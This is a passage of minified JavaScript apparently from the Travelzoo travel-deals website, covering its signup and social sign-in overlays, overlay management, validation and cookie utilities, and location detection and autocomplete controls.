e=$("#"+elementsDisplayed.emailSignup).val(),i=$('input[name="SignupQuestionnaireList"]:checked').val(),o=$("#SignupQuestionnaireListDesc").is(":visible")?$("#SignupQuestionnaireListDesc").val():"";return i&&(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Submit","Submit",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:e,source:source,questionnaireListId:i,description:o}).done(function(i){i&&i.suc&&(isFromFB()||isFromG()||isFromA()?location.href=createRedirectUrl():isLoginOverlay?loggedIn():tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():clientSideLoginLogout?loggedInClientSide(overlayId,e):showGotoInboxStep(!0))})),!1},setMemberInfo=function(){$("#"+elementsDisplayed.signup).hide(),isFavoriteOverlay||isDestAlertsOverlay?($("#membership-purchase").hide(),$("#loginFavorite").show(),$("#"+elementsDisplayed.login).hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#membership-purchase").hide(),$("#loginFavorite").hide(),$("#"+elementsDisplayed.login).hide()):($("#"+elementsDisplayed.login).show(),$("div.joinLinks").show()),""==tzoo.MemberId&&0!=modal||$(".becomesubscriber").hide(),""!=tzoo.MemberId?$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null==e.mbr?($(".js-nocookie").show(),$(".js-signedin").hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#emailSignin").val(e.mbr.eml),$(".js-memberEmail-memberonly").html(e.mbr.eml)):($(".js-signedin").show(),$(".js-nocookie").hide(),$(".js-memberEmail").html(e.mbr.eml),$(".js-memberEmail").val(e.mbr.eml),$("#"+elementsDisplayed.emailPasswordReset).val(e.mbr.eml),e.mbr.acp?($(".js-createPassword").show(),$(".js-enterPassword").hide()):($(".js-enterPassword").show(),$(".js-createPassword").hide(),$("#passwordLogin_memberWithPW_fav").val(""),$("#passwordLogin_memberWithPW").val(""))),focusOnVisibleInput()}):($(".js-nocookie").show(),$(".js-signedin").hide()),(isMemberOnlyDeal||isPaidMemberOnly)&&$(".js-signin-signupbutton").show()},updateElementsDisplayed=function(e){for(key in elementsDisplayed)elementsDisplayed[key]=e+"-"+key},showWelcomeStepFromSignup=function(e){var i=location.href;if(i=tzoo.addQueryStringParameter("conf=1",i),i=tzoo.addQueryStringParameter("cm=signedup",i),!0===e){var o=$("input#fbSignUpResponseUrl").data("fromFB")||!1,n=$("input#fbSignUpResponseUrl").data("fromG")||!1,t=$("input#fbSignUpResponseUrl").data("fromA")||!1;o?i=tzoo.addQueryStringParameter("fromFB=1",i):n?i=tzoo.addQueryStringParameter("fromG=1",i):t&&(i=tzoo.addQueryStringParameter("fromA=1",i)),i=tzoo.addQueryStringParameter("subs=true",i)}i=removeURLParameter(i,"stv"),location.href=i},setupSubscribeStep=function(e,i,o,n,t){return null},getAnalyticsEventPrefix=function(){return""},googleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("gsi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/GoogleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"GoogleSignIn",window,480,680,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})},appleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("asi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/AppleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"AppleSignIn",window,700,650,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})};function googleOneTapSignInInit(){"undefined"==typeof google||isGoogleOneTapInitialized||(google.accounts.id.initialize({client_id:googleClientId,callback:function(credentialResponse){var tempData={},subscribe=!0;isGoogleOnTapCallback=!0,""!==targetUrl&&void 0!==targetUrl||(targetUrl=location.href),tempData.tzlocale=tzoo.TzLocale,tempData.source=source,tempData.placement=placement,tempData.adid=adid,tempData.hotelId=hotelId,tempData.singleConfirm=tzoo.SignupOverlay.singleConfirm,tempData.subscribe=subscribe,tempData.mode=mode,tempData.consentGiven=consentGiven,tempData.modal=modal,tempData.isHotelOverlay=isHotelOverlay,tempData.signupMode=signupMode,tempData.isMemberOnlyDeal=isMemberOnlyDeal,tempData.offerId=offerId,tempData.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.tm.analyticsEventPrefixed("Google Overlay","Sign In","Sign In using google one tap feature",getAnalyticsEventPrefix()),tzoo.util.setCookie("gsi",tempData,tzoo.util.cookieClassification.SN),isGenericOverlay||isGenericConfOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay||isLoginOverlay||(!$("#register-div").hasClass("genericLogin")&&isDealPage||(isGenericOverlay=!0,$(".js-dealSpecific").hide()),!isDealPage||isGenericOverlay||isGenericConfOverlay||($(".js-generic").hide(),$(".js-dealSpecific").show())),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&(isGenericOverlay||isGenericConfOverlay||isFavoriteOverlay||isDestAlertsOverlay?self.showZOverlay():restartOverlayForGoogle());let response=credentialResponse;$.ajax({type:"POST",url:window.tzoo.UrlPrefix+"Authentication/HandleGoogleOneTapSignInAsync",headers:{RequestVerificationToken:$("#AFTForm input").val()},data:{token:response.credential},success:function(js_code){var script=$(js_code).text();if(!window.opener||window.opener.closed){var re=new RegExp("window.opener","g");script=script.replace(re,"window")}eval(script)}})}}),google.accounts.id.prompt(),isGoogleOneTapInitialized=!0)}var popupWindow=function(e,i,o,n,t,a){var r=o.top.outerHeight/2+o.top.screenY-t/2,s=o.top.outerWidth/2+o.top.screenX-n/2;return o.open("",i,"width="+n+",height="+t+",top="+r+",left="+s+a),o.open(e,i,"width="+n+",height="+t+",top="+r+",left="+s+a)}}return SignupOverlay}(jQuery,window.tzoo=window.tzoo||{},window.Cookies=window.Cookies||{}),$(document).ready(function(){function e(e,i){$(e).off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$(i).click())})}$("#register-div").on("dialogclose",function(e,i){$("#register-div").removeClass("transition"),$("#register-div").removeClass("transition-goToEmail"),$("#register-div").removeClass("hotel-login-portal")}),e("#emailSignup","#btnSignup"),e("#hotel-emailSignup","#hotel-btnSignup"),$("#emailSignin").off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$("#btnSigninMemberOnly").is(":visible")?$("#btnSigninMemberOnly").click():$("#btnSignin").click())}),e("#hotel-emailSignin","#hotel-btnSignin"),e("#emailLogin","#btnLogin"),e("#emailLogin_fav","#btnLogin_fav"),e("#hotel-emailLogin","#hotel-btnLogin"),e("#passwordLogin","#btnLogin"),e("#passwordLogin_fav","#btnLogin_fav"),e("#hotel-passwordLogin","#hotel-btnLogin"),e("#emailPasswordReset","#btnPasswordReset"),e("#hotel-emailPasswordReset","#hotel-btnLoginbtnPasswordReset"),e("#zipCode","#btnSubmitZip"),e("#hotel-zipCode","#hotel-btnSubmitZip"),e("#password_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password2_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#password2_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#passwordLogin_memberWithPW","#btnLogin_memberWithPW"),e("#password_memberWithPW_fav","#btnSignup_memberWithPW_fav"),e("#passwordLogin_memberWithPW_fav","#btnLogin_memberWithPW_fav"),e("#purchase-emailSignin","#purchase-btnSignin"),e("#password_createPW","#btnCreatePW"),e("#password2_createPW","#btnCreatePW"),$("#lnkcontinueWhereILeftOff").on("click",function(){location.reload()}),window.signupOverlaySocialSigninResultHandler=function(e){if(tzoo.util.removeCookie("gsi"),tzoo.util.removeCookie("asi"),e.origin==="https://"+tzoo.EnvironmentPrefix+"www.travelzoo.com"){if("dev."===tzoo.EnvironmentPrefix||tzoo.EnvironmentPrefix,"socialsigninexistingmember"===e.data.mode&&tzoo.SignupOverlay.current.postSocialSigninExistingMember(e.data.email),"redirect"===e.data.mode&&(e.data.mustPurchase?tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase):location.href=e.data.targetUrl),"redirectlocal"===e.data.mode)if(e.data.mustPurchase)tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase);else{var i=parent.location.search.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0].returnURL;i="string"==typeof i&&0!==i.length?decodeURIComponent(i):parent.location.href,parent.location.href=i+(i.indexOf("?")>0?"&":"?")+"conf=1&cm=signedin"+e.data.socialparam}"justsignedup"===e.data.mode&&(tzoo.MemberId=e.data.memberId,tzoo.SignupOverlay.source=e.data.source,tzoo.SignupOverlay.placement=e.data.placement,tzoo.SignupOverlay.adid=e.data.adId,tzoo.SignupOverlay.hotelId=e.data.hotelId,tzoo.SignupOverlay.singleConfirm=null!=e.data.singleConfirm&&e.data.singleConfirm,e.data.singleConfirm||tzoo.tm.signupEvent("Requested",e.data.source,e.data.placement,"Double",e.data.email,e.data.signupCode),tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase))}},showPasswordHandler("passwordLogin","togglePassword"),window.removeEventListener("message",window.signupOverlaySocialSigninResultHandler),window.addEventListener("message",window.signupOverlaySocialSigninResultHandler)});
/* -- overlay-manager.js -- */
var tzoo=tzoo||{};tzoo.Overlays={},function(){var e={},o=[],t=[];function n(){o.sort(function(e,o){return o.priority-e.priority})}function i(){for(n();o.length>0;){var e=o.shift();if(e.defer)return void e.show()}}this.register=function(n){e[n.id]||n.show&&n.hide&&("priority"in n||(n.priority=0),"autoShow"in n||(n.autoShow=!0),e[n.id]=n,n.autoShow&&(o.push(n),t.push(n.id)))},this.initializeAndRegister=function(e,o,t){t.autoOpen=!1;$(e).dialog({autoOpen:!1,open:function(){tzoo.Overlays.onOpen(o.id)},close:function(){tzoo.Overlays.onHide(o.id)},show:{effect:"fade"},hide:{effect:"fade"},height:"auto",draggable:!1,resizable:!1}),$(e).dialog("option",t),o.show=function(){$(e).dialog("open")},o.hide=function(){$(e).dialog("close")},o.selector=e,$(e).on("dialogopen",function(e,t){"function"==typeof o.dialogopen&&(o.dialogopen(e,t),o.dialogopen=o.triggerOnceOnly?null:o.dialogopen)}),this.register(o)},this.initializeFromUrlAndRegister=function(e,o,t,n){var i=document.createElement("div");i.id=o.id,i.style="display: none;",$.ajax({url:e,success:function(e){var r=$.trim(e);r.length>0&&($(i).html(r),tzoo.Overlays.initializeAndRegister(i,o,t),"function"==typeof n&&n())},error:function(){}})},this.isShown=function(e){return t.indexOf(e)>=0},this.show=function(o,n){n&&t.length>0||e[o]&&(e[o].show(),t.push(o))},this.get=function(o){return e[o]},this.hide=function(o){e[o],e[o].hide(),i();var n=t.indexOf(o);n>-1&&t.splice(n,1)},this.onOpen=function(o){var t=e[o];if(t&&tzoo.focusMove&&t&&t.selector){var n=$(t.selector).parent();n&&"dialog"===n.attr("role")&&(n.hasClass("ada-auto-ignore")||(n.addClass("ada-auto-ignore"),refreshFMPage(!0))),t.fmOverlay||(t.fmOverlay=new tzoo.focusMove(t.selector,{mode:"independence",delayFocusMove:"object"!=typeof t.signupOverlay,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore",skipFocusAttr:"disabled"}),t.fmOverlay.on("focus.CustomDetectAutoScanFocus",function(e,o,t){if(!e||!e.tagName)return null;var n={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e.id&&"INPUT"===e.tagName.toUpperCase()&&(e.type&&"CHECKBOX"===e.type.toUpperCase()||"RADIO"===e.type.toUpperCase())){var i=$(e).parent().find('[for="'+e.id+'"]'),r=$.makeArray(i);if(r.length>0)return n.ele=r,n.autoFocus=!0,n.isProxy=!0,n}return null}),t.fmOverlay.add(function(){return $(t.selector).find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),t.fmOverlay.init()),t.fmOverlay.refresh(),setTimeout(function(){var e=!1;e||(e=t.fmOverlay.moveToFirstInput()),e||t.fmOverlay.moveToHead()},200);var i=null,r=null;if(window.event&&window.event.target?i=r=window.event.target:tzoo.fmPage&&document.activeElement===tzoo.fmPage.getCurrent()&&(i=tzoo.fmPage.getCurrent()),i&&(t.fmOverlay.custom.from=i,t.fmOverlay.custom.fromOffset=$(window).scrollTop(),tzoo.fmPage)){var a=tzoo.fmPage.getCurrent();a&&r&&tzoo.fmPage.isProxyElement(r,a)&&(t.fmOverlay.custom.from=a)}}},this.onHide=function(o){var t=e[o];i(),tzoo.focusMove&&t&&t.fmOverlay&&setTimeout(function(){if(!t.fmOverlay.getDelayStatus()){t.fmOverlay.custom.fromOffset&&$("html, body").animate({scrollTop:t.fmOverlay.custom.fromOffset},500);var e=t.fmOverlay.custom.from;if(e){var o=!1;tzoo.fmPage&&(o=tzoo.fmPage.moveTo(e)),o||$(e).trigger("focus")}else!t.doNotScrollTopOnClose&&tzoo.fmPage&&tzoo.fmPage.moveToHead(!0)}t.fmOverlay.custom.from=null},200)},this.isRegistered=function(o){return e[o]},$(document).ready(function(){o.length>0&&(n(),o.shift().show())})}.apply(tzoo.Overlays);
/* -- utility.js -- */
!function(e,t){e.util={isValidEmail:function(e){var t=/^(([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+)((\.)([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+))*)@(([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)((\.)([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?))+)$/.test(e),o=/^[\x00-\x7F]*$/.test(e),a=e.indexOf(".."),s=e.indexOf(".@@"),i=e.indexOf("email@email.com"),n=e.indexOf("email@email.de");return t&&o&&-1===a&&-1===s&&-1===i&&-1===n},isValidZip:function(t,o){if(!t||!o)return!1;var a=e.zipValidation[o];a||(a=e.zipValidation.generic);var s=!0;return new RegExp("^[*]+$","i").test(t)||(s=new RegExp(a,"i").test(t)),s},isValidPassword:function(e){return/^(?=.*\d)(?=.*\D).{8,}$/.test(e)},isValidPhoneNumber:function(e){return/(?=^[0-9a-zA-Z-\(\)\\\+\,\*\.\#\/ ]*$)/.test(e)&&/^([^0-9]*[0-9][^0-9]*){6,20}$/.test(e)},isDigit:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||229===t},isDigitOrCtrlA:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||65===t&&e.ctrlKey||229===t},htmlEncode:function(e){return t("<div/>").text(e).html()},getCookie:function(e,t){t=t||!1;var o=document.cookie.match(new RegExp(e+"=([^;]+)"));return o?t?decodeURIComponent(o[1]):o[1]:null},setCookie:function(t,o,a,s,i,n){if(i=i||"travelzoo.com",n=n||"/",((a=void 0!==a?a:e.util.cookieClassification.F)!=e.util.cookieClassification.A||e.ccaa)&&(a!=e.util.cookieClassification.F||e.ccaf)&&(a!=e.util.cookieClassification.M||e.ccam)){a!=e.util.cookieClassification.SN||e.ccaf||(s=0);var r={domain:i,path:n,secure:!0};void 0!==s&&(s||0)>0&&(r.expires=s),Cookies.set(t,o,r)}},removeCookie:function(e){Cookies.remove(e)},cookieClassification:{SN:0,F:1,A:2,M:3,IA:9},pad:function(e,t,o){t=t||2,o=o||"0";for(var a=e+"";a.length<t;)a=o+a;return a},removeClass:function(e,t){e.removeClass(function(e,o){return o.split(/\s+/).filter(function(e){return t.test(e)}).join(" ")})},AvCalendarLogger:null,sanitize:function(e){const t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};return e.replace(/[&<>"'/]/gi,function(e){return t[e]})},resetMemberStatus:function(o){if(t("body").removeClass("tzoo-memberstatus-0 tzoo-memberstatus-1 tzoo-memberstatus-2 tzoo-memberstatus-4 tzoo-memberstatus-5 tzoo-memberstatus-6 tzoo-memberstatus-club tzoo-memberstatus-nonclub"),o&&null!=o)switch(e.IsMember=!0,e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,o){case 1:t("body").addClass("tzoo-memberstatus-1"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 2:case 7:e.MemberIsPaid=!0,t("body").addClass("tzoo-memberstatus-2"),t("body").addClass("tzoo-memberstatus-club");break;case 4:t("body").addClass("tzoo-memberstatus-4"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 5:t("body").addClass("tzoo-memberstatus-5"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 6:e.MemberIsClubNonMember=!0,t("body").addClass("tzoo-memberstatus-6"),t("body").addClass("tzoo-memberstatus-nonclub")}else t("body").addClass("tzoo-memberstatus-0"),e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,e.IsMember=!1}},e.getAndroidVersion=function(e){var t=(e=(e||navigator.userAgent).toLowerCase()).match(/android\s([0-9\.]*)/);return t?t[1]:""},e.getiOSversion=function(){var e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);return null!=e?e[1]+"."+e[2]+"."+e[3]:""},e.runWhenReady=function(t,o,a,s,i){a=a||500,s=s||1,i=i||10,t()?o():s>i||window.setTimeout(function(){e.runWhenReady(t,o,a,s+1,i)},a)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- location-detection.js -- */
tzoo.LocationDetection=function(o,e){var t,i,n,l,a,c=function(t){o.Overlays.show("setLocation",t),e("#where-locationPrompt").focus()};function r(t,i){e.post(o.UrlPrefix+"DestAlerts/SetAlertStatus/",{pPlacekey:t,pStatus:!0,isNearMeLocation:i,updateNearMeIfExist:!i}).done(function(o){location.reload(!0)})}return e(window).on("resize",o.debounce(function(){var o=e(document).find(".ui-dialog-content:visible").data("ui-dialog");null!=o&&null!=o.options&&o.options.fluid&&(o.option("position",o.options.position),e(".ui-autocomplete").is(":visible")&&e(".ui-autocomplete").css("display","none"))},250)),{initializeOverlay:function(a){t=a.akamaiLatitude,i=a.akamaiLongitude,n=a.setLocationErrorMessage,o.Overlays.initializeAndRegister("#setLocation",{id:"setLocation",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"changeLocation",minHeight:"0",fluid:!0}),e("#btnCancelLocationChange").on("click",function(){window.location.reload()}),e("#btnChangeLocation").on("click",function(){""==e("#where-locationPrompt").val()?(e("#where-locationPrompt").alertBubbleError(n),e("#where-locationPrompt").parent(".where-field-container").addClass("inputWithErrorBubble"),e("#where-locationPrompt").focus()):o.setUserLocation(e("#where-locationPrompt-coords").val()).always(function(){e("#where-locationPrompt").parent(".where-field-container").removeClass("inputWithErrorBubble").css("position","static"),o.Overlays.hide("setLocation");var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#where-locationPrompt-value").val()||null!=e("#where-locationPrompt-value").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#where-locationPrompt-value").val(),i)}t?setTimeout(function(){void 0===l?window.location.reload():l()},500):void 0===l?window.location.reload():l()})}),o.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#where-locationPrompt",whereValueFieldSelector:"#where-locationPrompt-value",whereCoordsFieldSelector:"#where-locationPrompt-coords",includeFuzzyLocations:!1,queryType:"city",appendTo:"body"}),o.Overlays.initializeAndRegister("#locationDetection-overlay",{id:"locationDetection",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"locationDetection",height:"auto",minHeight:"0"}),e("#btnUseAssumedLocation").on("click",function(){o.setUserLocation(e("#detected-coords").val());var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#detected-locid").val()||null!=e("#detected-locid").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#detected-locid").val(),i)}o.Overlays.hide("locationDetection"),t?setTimeout(function(){void 0!==l&&l()},500):void 0!==l&&l()}),e("#closeLocationOverlay").on("click",function(){o.Overlays.hide("locationDetection"),e(document).trigger("resetWhereAndButton",!1)}),e("#btnChangeMyLocation").on("click",function(){o.Overlays.hide("locationDetection"),c()})},showOverlay:function(n,a){l=n,locationCookie=o.getUserLocation(),e.post(o.ServiceBaseUrl+"v1/member/getlocationinfo/",{TzLocale:o.TzLocale,MemberIdEncrypted:o.MemberId,Latitude:t,Longitude:i,BrowserLatitude:locationCookie.lat,BrowserLongitude:locationCookie.lng}).done(function(t){null!=t.loc&&null!=t.loc.loc&&null!=t.loc.lat&&null!=t.loc.lon?function(t,i,n,l,a){e("#memberLocDetection-header, #nonMemberLocDetection-header").hide();var c=l?"#memberLocDetection-header":"#nonMemberLocDetection-header",r=e(c).html().replace("{0}",i);e(c).html(r).show(),e("#detected-coords").val(n),e("#detected-locid").val(t),o.Overlays.show("locationDetection",a)}(t.loc.loc.id,t.loc.loc.dn,t.loc.lat+"|"+t.loc.lon,t.memu,a):c(a)}).fail(function(){c(a)})},showSetLocationDialog:c,getNearestCity:function(){return a},setNearestCity:function(o){a=o}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- controls.js -- */
!function(e,t){var a={isCollapisbleClick:!1,autoSelectedItem:null,loadFromCache:!1,isFirstLocItemProcessed:!1,cachedData:null,initializeWhereField:function(a){var o,l,i=t(a.whatValueFieldSelector),n=t(a.whereDisplayFieldSelector),r=t(a.whereValueFieldSelector),s=!(null!=a.includeFuzzyLocations&&!a.includeFuzzyLocations),c=t(a.whereCoordsFieldSelector),d=(t(a.triggerName),a.queryType),u=null!=a.getCategoryTagFilterId?a.getCategoryTagFilterId:function(){return null},p=null!=a.showShortResetLabel?a.showShortResetLabel:function(){return!1},m=t(a.formOverlay),h="locationSelected-"+r[0].id,f=a.whereFieldPlaceholder,v=a.whereFieldAltPlaceholder,y=a.isSearchHistoryItemsRequired,S=null!=a.preventScrollTop&&a.preventScrollTop,C=null!=a.useCodeAsValue&&a.useCodeAsValue,g=a.onItemSelected;function w(a,o){return null==o&&(o=!!e.layout.isXs()||e.isTrue(n.data("suppress-default-locations"))),t.getJSON(e.ServiceBaseUrl+"v1/location/getlocationsautocomplete/",{query:r.data("name")!=n.val()?a:"",querytype:d,tzlocale:e.TzLocale,locale:e.Lcid,SuppressDefaultLocations:o,IncludeFuzzyLocations:s,CategoryTagFilterId:u()})}n.autocomplete({source:function(a,o){if(e.Controls.LocationDropdown.isFirstLocItemProcessed=!1,e.Controls.LocationDropdown.loadFromCache&&null!=e.Controls.LocationDropdown.cachedData){null==e.Controls.LocationDropdown.cachedData.loc&&(e.Controls.LocationDropdown.cachedData.loc=[]);var l=t.map(e.Controls.LocationDropdown.cachedData.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.loadFromCache=!1,o(l)}else w(a.term).done(function(a){null==a.loc&&(a.loc=[]);var l=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.cachedData=a,o(l)})},appendTo:a.appendTo,focus:function(t,o){return o.item&&(o.item.id>=0&&null==o.item.url?(C?r.val(o.item.c):r.val(o.item.id),r.data("name",o.item.label),r.data("isdefault",o.item.def),r.data("hqty",o.item.hqty),r.data("ft",o.item.ft),e.Controls.LocationDropdown.autoSelectedItem=o.item,null!=g&&g(o.item)):o.item.id==e.LOCATION_ID_NEAR_ME?(r.val(e.LOCATION_ID_NEAR_ME),r.data("name",e.resources["SearchWidget.NearMe"])):(r.val(e.LOCATION_ID_ANYWHERE),r.data("name",e.resources["SearchWidget.AnywhereLabel"])),null!=c&&null!=c&&c.val(o.item.lat+"|"+o.item.lng),null!=a.updateSubmitButtonState&&a.updateSubmitButtonState(t)),!1},select:function(o,l){var i=t(this).data("fm-focusMove"),n=null,s=null;try{if(i&&!l.directSet&&(n=i.getCurrent()),n){if("spanResetLocation"===n.id||t(n).hasClass("reset-location"))return void e.updateLocation(!1);s=t(n).data("fm-data-source")}else if(i&&!i.getDelayStatus())return!1;s&&l.item!==s&&(l.item=s,e.Controls.LocationDropdown.autoSelectedItem=s,t(this).data("fm-should-override",!0),t(this).val(s.value),C?r.val(s.c):r.val(s.id),null!=g&&g(s.item),r.data("name",s.label))}catch(e){}return null!=l.item.url?(e.SiteSearchHistory.trackGAEvent(l.item),window.location.href=l.item.url,!1):-98==l.item.id?(e.Controls.LocationDropdown.isCollapisbleClick=!0,o.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(t(".search-collapsible-link"))):(l.item.id<-1&&e.Controls.LocationDropdown.autoSelectedItem&&(l.item=e.Controls.LocationDropdown.autoSelectedItem,t(this).data("fm-should-override",!0),C?r.val(l.item.c):r.val(l.item.id),null!=g&&g(l.item),r.data("name",l.item.label)),t(this).val(l.item.value),null!=a.updateSubmitButtonState&&0==t("#resetLocation:hover").length&&0==t("#resetLocation:active").length&&(a.updateSubmitButtonState(o),t(document).trigger(h,l.item.id)),S||window.scrollTo(0,0),null!=m&&m.scrollTop(0),void(null!=a.triggerName&&t(document).trigger(a.triggerName)))},delay:50,cacheLength:1,open:function(a){var o,l="#"+t(this).data("ui-autocomplete").menu.element.attr("id");if(t(l).width()<350&&!e.layout.isXs()&&0!=t(l).find("#spanResetLocation").length&&t(".where-display-list").css("width",350),e.focusMove)if(t(this).data("fm-focusMove"))(o=t(this).data("fm-focusMove")).refresh();else if((o=new e.focusMove(t(l),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),o.add({ele:l+" li.ui-menu-item:not(.ui-state-disabled) > div, "+l+" .reset-location",alias:"item"}),o.init(),o.clearAllFocusStyle(),t(this).data("fm-focusMove",o),initVal=n.val(),initVal){var i=null;t(l+" li.ui-menu-item:not(.ui-state-disabled) > div").each(function(e,a){var o=t(a).data("fm-data-source");if(o&&o.label===initVal)return i=a,!1}),i&&o.moveTo(i)}},close:function(a,o){e.Controls.LocationDropdown.isCollapisbleClick&&(e.Controls.LocationDropdown.isCollapisbleClick=!1,e.Controls.LocationDropdown.loadFromCache=!0,a.preventDefault(),t(this).autocomplete("search",""))}}).on("focus click",function(){t(this).autocomplete("option","autoFocus",!1),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),e.layout.isXs()?w("",!1).done(function(a){null==a.loc&&(a.loc=[]);var o=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft}}).slice(0,20);i.data("searchtype")==e.SEARCH_TYPE_AIRFARE?(t("#where-buttons button").remove(),t(".where-button-container").hide(),t(".what-button-container").hide()):(t("#where-buttons button").remove(),t(".where-button-container").show(),t(".what-button-container").hide(),""!=o&&t.each(o,function(e,a){t("#where-buttons").append('<button type="button" data-id='+a.id+" data-value="+encodeURIComponent(a.value)+" data-label="+encodeURIComponent(a.label)+" data-cc="+encodeURIComponent(a.cc)+" data-lat="+encodeURIComponent(a.lat)+" data-lng="+encodeURIComponent(a.lng)+" data-em="+encodeURIComponent(a.em)+" data-def="+encodeURIComponent(a.def)+" data-hqt="+encodeURIComponent(a.hqt)+" 